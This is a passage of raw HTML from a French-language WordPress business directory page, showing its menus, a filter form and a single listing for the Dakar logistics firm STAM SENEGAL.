	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12240"><a href="https://afriqmarket.com/equipements-fournitures/"><div class="tdb-menu-item-text">Équipements, Fournitures</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12241"><a href="https://afriqmarket.com/distribution-automatique/"><div class="tdb-menu-item-text">Distribution automatique</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8715 tdb-menu-item-inactive"><a href="https://afriqmarket.com/service-a-la-personne/"><div class="tdb-menu-item-text">Service à la personne</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12243"><a href="https://afriqmarket.com/cours-soutien-scolaire/"><div class="tdb-menu-item-text">Cours, Soutien scolaire</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12244"><a href="https://afriqmarket.com/aide-et-accompagnement/"><div class="tdb-menu-item-text">Aide et accompagnement</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12246"><a href="https://afriqmarket.com/assistance-informatique-secretariat/"><div class="tdb-menu-item-text">Assistance informatique – Secrétariat</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12247"><a href="https://afriqmarket.com/baby-sitting-animation/"><div class="tdb-menu-item-text">Baby-sitting, Animation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12248"><a href="https://afriqmarket.com/bien-etre-coiffure-esthetique/"><div class="tdb-menu-item-text">Bien-être – Coiffure – Esthétique</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12249"><a href="https://afriqmarket.com/surveillance-gardiennage-conciergerie/"><div class="tdb-menu-item-text">Surveillance – Gardiennage – Conciergerie</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12250"><a href="https://afriqmarket.com/services-pour-animaux/"><div class="tdb-menu-item-text">Services pour animaux</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12251"><a href="https://afriqmarket.com/traiteur-cuisine/"><div class="tdb-menu-item-text">Traiteur – Cuisine</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8716 tdb-menu-item-inactive"><a href="https://afriqmarket.com/travaux-habitat/"><div class="tdb-menu-item-text">Travaux-habitat</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12252"><a href="https://afriqmarket.com/travaux-dinterieur-amenagement-interieur/"><div class="tdb-menu-item-text">Travaux d’intérieur &#038; aménagement intérieur</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12253"><a href="https://afriqmarket.com/travaux-gros-oeuvre-construction-renovation-isolation/"><div class="tdb-menu-item-text">Travaux gros-œuvre, Construction, Rénovation, Isolation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12254"><a href="https://afriqmarket.com/amenagement-exterieur-paysagiste/"><div class="tdb-menu-item-text">Aménagement extérieur &amp; Paysagiste</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12255"><a href="https://afriqmarket.com/cuisine-salle-de-bain-wc-spa/"><div class="tdb-menu-item-text">Cuisine – Salle de bain – WC – SPA</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12256"><a href="https://afriqmarket.com/menuiserie-porte-fenetre-veranda/"><div class="tdb-menu-item-text">Menuiserie – Porte, Fenêtre &#038; Véranda</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12257"><a href="https://afriqmarket.com/diagnostics-traitements/"><div class="tdb-menu-item-text">Diagnostics &amp; Traitements</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12259"><a href="https://afriqmarket.com/electricite/"><div class="tdb-menu-item-text">Électricité</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12260"><a href="https://afriqmarket.com/alarme-securite-2/"><div class="tdb-menu-item-text">Alarme &amp; Sécurité</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12261"><a href="https://afriqmarket.com/chauffage-climatisation-2/"><div class="tdb-menu-item-text">Chauffage &amp; Climatisation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12262"><a href="https://afriqmarket.com/architecte-expertise-decoration/"><div class="tdb-menu-item-text">Architecte, Expertise, Décoration</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12263"><a href="https://afriqmarket.com/assainissement-terrassement-2/"><div class="tdb-menu-item-text">Assainissement, Terrassement</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12264"><a href="https://afriqmarket.com/piscine-abris/"><div class="tdb-menu-item-text">Piscine &amp; Abris</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12265"><a href="https://afriqmarket.com/energies-renouvelables-2/"><div class="tdb-menu-item-text">Énergies renouvelables</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_90{padding-right:25px!important;width:30%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_91 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91"     >
<style>.tdi_91 .tdm-btn{height:auto;padding:5px 16px 6px 16px}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .tdm-btn{height:auto;padding:10px 16px 12px 16px}}</style>
<style>body .tdi_92{background-color:#00a082}body .tdi_92:before{background:-webkit-linear-gradient(-90deg,#00a082,#009378);background:linear-gradient(-90deg,#00a082,#009378)}body .tdi_92:hover:before{opacity:1}.tdi_92 .tdm-btn-text,.tdi_92 i{color:#ffffff}.tdi_92 svg{fill:#ffffff}.tdi_92 svg *{fill:inherit}body .tdi_92:hover .tdm-btn-text,body .tdi_92:hover i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_92:hover svg{fill:#ffffff}body .tdi_92:hover svg *{fill:inherit}.tdi_92{min-width:64px;padding:5px 16px 6px 16px;height:auto;line-height:1;font-size:13px!important;line-height:26px!important;font-weight:600!important;text-transform:none!important;letter-spacing:0.3px!important;height:auto}.tdi_92,.tdi_92:before{border-radius:5px}@media (min-width:1019px) and (max-width:1140px){.tdi_92{padding:10px 16px 12px 16px;height:auto;line-height:1;line-height:0.9!important;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_92{min-width:56px;line-height:0.9!important;height:auto}}</style><div class="tds-button td-fix-index"><a 
                href="https://afriqmarket.com/demander-un-devis/" 
                 title="Demander un devis"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_92 " ><span class="tdm-btn-text">Demander un devis</span></a></div></div></div></div></div><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94 .vc_column-inner>.wpb_wrapper,.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_94{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important;width:11%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_94{width:11%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_95 inwhite tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>@media(min-width:1141px){.tdi_95{display:inline!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_95{display:inline!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{display:inline!important}}</style><div class="td-fix-index"><p><strong><div class="trp_language_switcher_shortcode">
<div class="trp-language-switcher trp-language-switcher-container" data-no-translation >
    <div class="trp-ls-shortcode-current-language">
        <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="Français" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://afriqmarket.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> FR		</a>
    </div>
    <div class="trp-ls-shortcode-language">
                <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language"  title="Français" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://afriqmarket.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> FR		</a>
                    <a href="https://afriqmarket.com/en/entreprises/categories/contenants-logistiques/" title="English (UK)">
            <img class="trp-flag-image" src="https://afriqmarket.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"> EN        </a>

            <a href="https://afriqmarket.com/pt/entreprises/categories/contenants-logistiques/" title="Português de Angola">
            <img class="trp-flag-image" src="https://afriqmarket.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_AO.png" width="18" height="12" alt="pt_AO" title="Português de Angola"> PT        </a>

        </div>
    <script type="application/javascript">
        // need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp_language_switcher_shortcode .trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];

            var trp_shortcode_language_item = trp_el.querySelector( '.trp-ls-shortcode-language' )
            // set width
            var trp_ls_shortcode_width                                               = trp_shortcode_language_item.offsetWidth + 16;
            trp_shortcode_language_item.style.width                                  = trp_ls_shortcode_width + 'px';
            trp_el.querySelector( '.trp-ls-shortcode-current-language' ).style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }
    </script>
</div>
</div></strong></p>
</div></div></div></div></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="drts-content" class="drts drts-main">
    <div id="drts-body">
<div id="drts-content-view-term-entities">
<div class="drts-view-entities-container drts-view-entities-container-list">
    <div class="drts-view-entities-header drts-bs-mb-4"><div class="drts-bs-navbar drts-bs-navbar-expand-sm drts-bs-justify-content-between drts-bs-mb-2 drts-view-nav  drts-bs-p-0">
    <div class="drts-bs-navbar-nav"><button class="drts-bs-btn drts-bs-btn-outline-secondary drts-bs-nav-item drts-bs-mr-2 drts-bs-mb-2 drts-bs-mb-sm-0 drts-view-nav-item drts-view-nav-item-name-filter drts-view-nav-item-name-filter-collapse drts-bs-d-inline-block" data-toggle="drts-bs-collapse" data-target="#drts-content-view-term-entities-view-filter-form" aria-expanded="false"><i class="fas fa-sliders-h"></i> <span>Filtrer</span></button>
<button class="drts-bs-btn drts-bs-btn-outline-secondary drts-bs-nav-item drts-bs-mr-2 drts-bs-mb-2 drts-bs-mb-sm-0 drts-view-nav-item drts-view-nav-item-name-filter drts-view-nav-item-name-filter-modal" data-modal-title="Filtre Annonces" onclick="DRTS.ajax({modalSize:'xl',trigger:jQuery(this), container:'#drts-modal'}); event.preventDefault();" data-ajax-url="#drts-content-view-term-entities-view-filter-form"><i class="fas fa-sliders-h"></i> <span>Filtrer</span></button>
<span class="drts-bs-nav-item drts-bs-mr-2 drts-bs-mb-2 drts-bs-mb-sm-0 drts-view-nav-item drts-view-nav-item-name-num drts-bs-navbar-text">Afficher 1 - 1 de 1</span></div>
<div class="drts-bs-navbar-nav"><div class="drts-bs-btn-group  drts-bs-nav-item drts-bs-mr-2 drts-bs-mb-2 drts-bs-mb-sm-0 drts-view-nav-item drts-view-nav-item-name-sort"><button data-value="post_published" class="drts-bs-btn drts-bs-dropdown-toggle drts-bs-btn-outline-secondary drts-view-entities-sort drts-view-entities-sort-selected" rel="nofollow" data-ajax-url="https://afriqmarket.com/entreprises/categories/contenants-logistiques/?_page=1&amp;sort=post_published" data-toggle="drts-bs-dropdown">Trier par: Les plus récentes</button><div class="drts-bs-dropdown-menu"><button data-value="post_published,asc" class="drts-bs-dropdown-item drts-view-entities-sort" rel="nofollow" onclick="DRTS.ajax({target:'.drts-view-entities-container',cache:true,pushState:true,trigger:jQuery(this), container:'#drts-content'}); event.preventDefault();" data-ajax-url="https://afriqmarket.com/entreprises/categories/contenants-logistiques/?_page=1&amp;sort=post_published%2Casc">Les plus anciens</button>
<button data-value="field_pays" class="drts-bs-dropdown-item drts-view-entities-sort" rel="nofollow" onclick="DRTS.ajax({target:'.drts-view-entities-container',cache:true,pushState:true,trigger:jQuery(this), container:'#drts-content'}); event.preventDefault();" data-ajax-url="https://afriqmarket.com/entreprises/categories/contenants-logistiques/?_page=1&amp;sort=field_pays">Pays</button>
<button data-value="field_ville" class="drts-bs-dropdown-item drts-view-entities-sort" rel="nofollow" onclick="DRTS.ajax({target:'.drts-view-entities-container',cache:true,pushState:true,trigger:jQuery(this), container:'#drts-content'}); event.preventDefault();" data-ajax-url="https://afriqmarket.com/entreprises/categories/contenants-logistiques/?_page=1&amp;sort=field_ville">Ville</button></div></div></div>
</div></div>

<div class="drts-view-entities-filter-form drts-bs-collapse drts-bs-mb-4" id="drts-content-view-term-entities-view-filter-form" data-collapsible="1" style="display:none">
    
<form id="drts-form-c3fb06826a34cbb7001f650c4240f8c5" method="post" action="https://afriqmarket.com/entreprises/categories/contenants-logistiques/" class="drts-form drts-view-filter-form" data-entities-container="#drts-content-view-term-entities" data-entities-target=".drts-view-entities-container" data-push-state="1" data-scroll-offset="-1" novalidate="novalidate" data-form-name="">
<div data-display-type="filters" data-display-name="default" class="drts-display drts-display-name-filters-default drts-display-default-default"><div class="drts-bs-card-group"><div class="drts-bs-card"><div class="drts-bs-card-header"><i class="fa-fw fas fa-search "></i> Par recherche</div><div class="drts-bs-card-body"><div data-name="group" class="drts-display-element drts-display-element-group-3  " style="" id="paysvillefiltre"><div data-name="view_filter_post_content" class="drts-display-element drts-display-element-view_filter_post_content-1 " style="" id="drts-view-filter-display-element-view_filter_post_content-1"><div class="drts-view-filter-field-label drts-view-filter-field-label-type-custom">Services</div><div class="drts-view-filter-field"><div class="drts-view-filter-form-field drts-view-filter-form-field-type-keyword drts-form-field drts-form-type-search" style="" data-form-field-name="filter_services" data-view-filter-name="filter_services" data-view-filter-form-type="textfield">
    
    <div class="drts-form-field-main">
        
        <input name="filter_services" type="search" value="" class="drts-bs-form-control " maxlength="255" placeholder="" />
        <div class="drts-bs-form-text drts-form-error drts-bs-text-danger"></div>
        
    </div>
</div></div></div>
<div data-name="view_filter_post_title" class="drts-display-element drts-display-element-view_filter_post_title-1 " style="" id="drts-view-filter-display-element-view_filter_post_title-1"><div class="drts-view-filter-field-label drts-view-filter-field-label-type-custom">Entreprise</div><div class="drts-view-filter-field"><div class="drts-view-filter-form-field drts-view-filter-form-field-type-keyword drts-form-field drts-form-type-search" style="" data-form-field-name="filter_rechercher_une_entreprise" data-view-filter-name="filter_rechercher_une_entreprise" data-view-filter-form-type="textfield">
    
    <div class="drts-form-field-main">
        
        <input name="filter_rechercher_une_entreprise" type="search" value="" class="drts-bs-form-control " maxlength="255" placeholder="" />
        <div class="drts-bs-form-text drts-form-error drts-bs-text-danger"></div>
        
    </div>
</div></div></div>
<div data-name="view_filter_field_pays" class="drts-display-element drts-display-element-view_filter_field_pays-1 " style="" id="drts-view-filter-display-element-view_filter_field_pays-1"><div class="drts-view-filter-field-label drts-view-filter-field-label-type-form">Pays</div><div class="drts-view-filter-field"><div class="drts-view-filter-form-field drts-view-filter-form-field-type-keyword drts-form-field drts-form-type-search" style="" data-form-field-name="filter_field_pays" data-view-filter-name="filter_field_pays" data-view-filter-form-type="textfield">
    
    <div class="drts-form-field-main">
        
        <input name="filter_field_pays" type="search" value="" class="drts-bs-form-control " maxlength="255" placeholder="" />
        <div class="drts-bs-form-text drts-form-error drts-bs-text-danger"></div>
        
    </div>
</div></div></div>
<div data-name="view_filter_field_ville" class="drts-display-element drts-display-element-view_filter_field_ville-1 " style="" id="drts-view-filter-display-element-view_filter_field_ville-1"><div class="drts-view-filter-field-label drts-view-filter-field-label-type-form">Ville</div><div class="drts-view-filter-field"><div class="drts-view-filter-form-field drts-view-filter-form-field-type-keyword drts-form-field drts-form-type-search" style="" data-form-field-name="filter_field_ville" data-view-filter-name="filter_field_ville" data-view-filter-form-type="textfield">
    
    <div class="drts-form-field-main">
        
        <input name="filter_field_ville" type="search" value="" class="drts-bs-form-control " maxlength="255" placeholder="" />
        <div class="drts-bs-form-text drts-form-error drts-bs-text-danger"></div>
        
    </div>
</div></div></div></div></div></div><div class="drts-bs-card"><div class="drts-bs-card-header"><i class="fa-fw fas fa-star "></i> Avis</div><div class="drts-bs-card-body"><div data-name="group" class="drts-display-element drts-display-element-group-2  " style=""><div data-name="view_filter_voting_rating" class="drts-display-element drts-display-element-view_filter_voting_rating-1 " style="" id="drts-view-filter-display-element-view_filter_voting_rating-1"><div class="drts-view-filter-field-label drts-view-filter-field-label-type-custom">Note des clients</div><div class="drts-view-filter-field"><div class="drts-view-filter-form-field drts-view-filter-form-field-type-voting-rating drts-form-field drts-form-type-radios" style="" data-form-field-name="filter_voting_rating" id="drts-form-c3fb06826a34cbb7001f650c4240f8c5-filter-voting-rating" data-view-filter-name="filter_voting_rating" data-view-filter-form-type="radios">
    
    <div class="drts-form-field-main">
        
        <div class="drts-bs-form-row" id="drts-form-c3fb06826a34cbb7001f650c4240f8c5-filter-voting-rating-options">
<div class="drts-bs-col-sm-12"><div class="drts-form-field-radio-options drts-form-field-radio-options-column drts-bs-custom-controls-stacked">
<div class="drts-form-field-radio-option drts-bs-custom-control drts-bs-custom-radio drts-bs-my-1" data-depth="0" data-value="5" style="margin-left:0rem;"><input class="drts-bs-custom-control-input" type="radio" id="drts-form-c3fb06826a34cbb7001f650c4240f8c5-filter-voting-rating-5" name="filter_voting_rating" value="5" /><label class="drts-bs-custom-control-label" for="drts-form-c3fb06826a34cbb7001f650c4240f8c5-filter-voting-rating-5"><span class="drts-voting-rating-stars drts-voting-rating-stars-50"></span></label></div>
<div class="drts-form-field-radio-option drts-bs-custom-control drts-bs-custom-radio drts-bs-my-1" data-depth="0" data-value="4" style="margin-left:0rem;"><input class="drts-bs-custom-control-input" type="radio" id="drts-form-c3fb06826a34cbb7001f650c4240f8c5-filter-voting-rating-4" name="filter_voting_rating" value="4" /><label class="drts-bs-custom-control-label" for="drts-form-c3fb06826a34cbb7001f650c4240f8c5-filter-voting-rating-4"><span class="drts-voting-rating-stars drts-voting-rating-stars-40"></span> et plus</label></div>
<div class="drts-form-field-radio-option drts-bs-custom-control drts-bs-custom-radio drts-bs-my-1" data-depth="0" data-value="3" style="margin-left:0rem;"><input class="drts-bs-custom-control-input" type="radio" id="drts-form-c3fb06826a34cbb7001f650c4240f8c5-filter-voting-rating-3" name="filter_voting_rating" value="3" /><label class="drts-bs-custom-control-label" for="drts-form-c3fb06826a34cbb7001f650c4240f8c5-filter-voting-rating-3"><span class="drts-voting-rating-stars drts-voting-rating-stars-30"></span> et plus</label></div>
<div class="drts-form-field-radio-option drts-bs-custom-control drts-bs-custom-radio drts-bs-my-1" data-depth="0" data-value="2" style="margin-left:0rem;"><input class="drts-bs-custom-control-input" type="radio" id="drts-form-c3fb06826a34cbb7001f650c4240f8c5-filter-voting-rating-2" name="filter_voting_rating" value="2" /><label class="drts-bs-custom-control-label" for="drts-form-c3fb06826a34cbb7001f650c4240f8c5-filter-voting-rating-2"><span class="drts-voting-rating-stars drts-voting-rating-stars-20"></span> et plus</label></div>
<div class="drts-form-field-radio-option drts-bs-custom-control drts-bs-custom-radio drts-bs-my-1" data-depth="0" data-value="1" style="margin-left:0rem;"><input class="drts-bs-custom-control-input" type="radio" id="drts-form-c3fb06826a34cbb7001f650c4240f8c5-filter-voting-rating-1" name="filter_voting_rating" value="1" /><label class="drts-bs-custom-control-label" for="drts-form-c3fb06826a34cbb7001f650c4240f8c5-filter-voting-rating-1"><span class="drts-voting-rating-stars drts-voting-rating-stars-10"></span> et plus</label></div>
<div class="drts-form-field-radio-option drts-bs-custom-control drts-bs-custom-radio drts-bs-my-1" data-depth="0" data-value="" style="margin-left:0rem;"><input class="drts-bs-custom-control-input" type="radio" id="drts-form-c3fb06826a34cbb7001f650c4240f8c5-filter-voting-rating-" name="filter_voting_rating" value="" checked="checked" /><label class="drts-bs-custom-control-label" for="drts-form-c3fb06826a34cbb7001f650c4240f8c5-filter-voting-rating-">Tous</label></div>
</div></div>
</div>
        <div class="drts-bs-form-text drts-form-error drts-bs-text-danger"></div>
        
    </div>
</div></div></div></div></div></div></div></div>
<div class="drts-form-buttons drts-bs-form-inline drts-bs-mt-0 drts-bs-mt-sm-3">
<button type="submit" name="_drts_form_submit[0]" value="0" class="drts-bs-btn-block drts-view-filter-form-submit drts-bs-mr-3 drts-bs-btn drts-bs-btn-primary drts-bs-btn-lg">Appliquer les filtres</button>
</div>
<input type="hidden" name="filter" value="1" class="drts-form-field drts-form-type-hidden">
<input type="hidden" name="filter_service[]" value="479" disabled="disabled" class="drts-view-filter-form-field drts-view-filter-form-field-type-view-term-select drts-form-field drts-form-type-hidden" data-alt-value="contenants-logistiques">
<input type="hidden" name="filter_directory_category[]" value="479" disabled="disabled" class="drts-view-filter-form-field drts-view-filter-form-field-type-view-term-list drts-form-field drts-form-type-hidden" data-alt-value="contenants-logistiques">

</form>
<script type="text/javascript">if (typeof jQuery === "undefined") {
    document.addEventListener("DOMContentLoaded", function() { var $ = jQuery; DRTS.View.filterForm("#drts-form-c3fb06826a34cbb7001f650c4240f8c5"); });
} else {
    jQuery(function($) { DRTS.View.filterForm("#drts-form-c3fb06826a34cbb7001f650c4240f8c5"); });
}</script></div>

<div class="drts-view-entities drts-view-post-entities drts-view-entities-list">
    <div class="drts-view-entities-list-row">
    <div class="drts-row drts-gutter-xs">
        <div class="drts-col-12 drts-view-entity-container">
            <div id="drts-content-post-10828" data-entity-id="10828" class="drts-entity drts-entity-post drts-display drts-display--summary drts-display-default-summary" data-type="post" data-content-type="directory__listing" data-content-name="annuaire_1_dir_ltg" data-display-type="entity" data-display-name="summary"><div data-name="columns" class="drts-display-element drts-display-element-columns-1 drts-display-element-no-header" style=""><div class="drts-row drts-gutter-none">
<div data-name="column" class="drts-display-element drts-display-element-column-2 directory-listing-main drts-bs-pt-2 drts-bs-pr-3 drts-bs-pb-2 drts-bs-pl-3  drts-col-12 drts-grow drts-col-sm-8 drts-sm-grow drts-display-element-no-header" style=""><div data-name="group" class="drts-display-element drts-display-element-group-2  drts-display-group-inline drts-display-element-no-header" style=""><div data-name="entity_field_directory_photos" class="drts-display-element drts-display-element-entity_field_directory_photos-1 directory-listing-photo drts-bs-ml-3 " style=""><a href="https://afriqmarket.com/entreprises/profil/expert-en-logistique-avec-stam-senegal/" target="_self"><img src="[data-uri]" title="STAM SENEGAL" alt="Devis STAM SENEGAL" style="width:80%;height:auto" data-src-img="https://afriqmarket.com/wp-content/uploads/2024/05/STAM-SENEGAL.png" data-src-webp="https://afriqmarket.com/wp-content/uploads/2024/05/STAM-SENEGAL.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://afriqmarket.com/wp-content/uploads/2024/05/STAM-SENEGAL.png" title="STAM SENEGAL" alt="Devis STAM SENEGAL" style="width:80%;height:auto" /></noscript></a></div><div class="drts-display-group-element-separator"></div><div data-name="entity_field_post_title" class="drts-display-element drts-display-element-entity_field_post_title-1 drts-display-element-inlineable directory-listing-title " style="font-size:1.2rem;"><a href="https://afriqmarket.com/entreprises/profil/expert-en-logistique-avec-stam-senegal/" target="_self" title="STAM SENEGAL" class=" drts-entity-permalink drts-entity-10828" data-type="post" data-content-type="directory__listing" data-content-name="annuaire_1_dir_ltg">STAM SENEGAL</a></div></div>
<div data-name="separator" class="drts-display-element drts-display-element-separator-1 " style=""><hr style="border:0;border-radius:0px;border-top:1px solid #999999;" /></div>
<div data-name="entity_field_voting_rating" class="drts-display-element drts-display-element-entity_field_voting_rating-1 drts-display-element-inlineable  drts-bs-mb-3 " style=""><div class="drts-entity-field-label drts-entity-field-label-type-custom">Avis</div><div class="drts-entity-field-value"><span class="drts-voting-rating-select" id="drts-voting-field-rating-1" data-vote-url="https://afriqmarket.com/entreprises/profil/expert-en-logistique-avec-stam-senegal/?_t_=ef55f3c288&_type_=json&drts_action=vote%2Frating" data-vote-rating="0"><select style="display:none;"><option value=""></option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option></select></span><span class="drts-voting-rating-average drts-bs-ml-1">0.00</span><span class="drts-voting-rating-count drts-bs-ml-1">0</span>
</div></div>
<div data-name="entity_field_directory_category" class="drts-display-element drts-display-element-entity_field_directory_category-2 drts-display-element-inlineable  " style=""><div class="drts-entity-field-label drts-entity-field-label-type-custom">Services</div><div class="drts-entity-field-value">Contenants logistiques / Entreposage / Logistique / Logistique - distribution - emballage - transport / Machines d'emballage et conditionnement / Transports de colis / Transports de marchandises</div></div>
<div data-name="entity_field_location_address" class="drts-display-element drts-display-element-entity_field_location_address-2 drts-display-element-inlineable  drts-bs-mt-2 drts-bs-mb-3 " style=""><div class="drts-entity-field-label drts-entity-field-label-type-custom">Adresse</div><div class="drts-entity-field-value"><span class="drts-location-address drts-map-marker-trigger drts-map-marker-trigger-0" data-key="0">5, Rue Mage X Parchappe PO.BOX BP 1781 Dakar - Sénégal</span></div></div>
<div data-name="entity_field_post_content" class="drts-display-element drts-display-element-entity_field_post_content-1  drts-bs-mt-2 " style=""><div class="drts-entity-field-label drts-entity-field-label-type-custom">Informations sur l&#039;entreprise</div><div class="drts-entity-field-value">STAM Sénégal : Votre Expert en Logistique en Afrique de l’Ouest STAM Sénégal, expert en logistique, accompagne les entreprises en Afrique de l’Ouest avec des solutions performantes de transport, stockage et gestion de la chaîne d’approvisionnement. Grâce à son savoir-faire, l’entreprise o [&hellip;]</div></div>
<div data-name="group" class="drts-display-element drts-display-element-group-1 directory-listing-info drts-bs-mt-1 drts-display-group-inline drts-display-element-no-header" style="font-size:0.9rem;" id="groupedeux"><div data-name="button" class="drts-display-element drts-display-element-button-2 drts-display-element-inlineable  drts-bs-mt-3" style=""><div class="drts-bs-btn-group "><button class="drts-bs-btn drts-bs-btn-secondary" rel="ugc sabaitooltip" data-button-name="custom-1" onclick="window.open('https://afriqmarket.com/contacter-entreprise-partenaire/?entreprise=STAM SENEGAL', '_self'); return false;">Contacter l&#039;entreprise</button></div></div><div class="drts-display-group-element-separator"></div><div data-name="button" class="drts-display-element drts-display-element-button-1 drts-display-element-inlineable ensavoirplus drts-bs-ml-n2" style=""><div class="drts-bs-btn-group "><button class="drts-bs-btn drts-bs-btn-link" style="color:#00A082;" data-button-name="custom-1" rel="nofollow" onclick="window.open('https://afriqmarket.com/entreprises/profil/expert-en-logistique-avec-stam-senegal/', '_self'); return false;"><i class="fas fa-external-link-alt"></i> <span>En savoir plus</span></button></div></div></div></div>
</div></div></div>        </div>
            </div>
</div></div>

<div class="drts-view-entities-footer drts-bs-mt-4"></div></div>
</div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


                <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row"  >
<style scoped>.tdi_131{min-height:0}.tdi_131{box-shadow:0 0 1px #888888!important}</style><div id="tdi_132" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_133  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}.tdi_133{padding-top:80px!important;position:relative}.tdi_133 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_133{padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{padding-left:20px!important}}@media (max-width:767px){.tdi_133{padding-top:50px!important;position:relative}}</style>
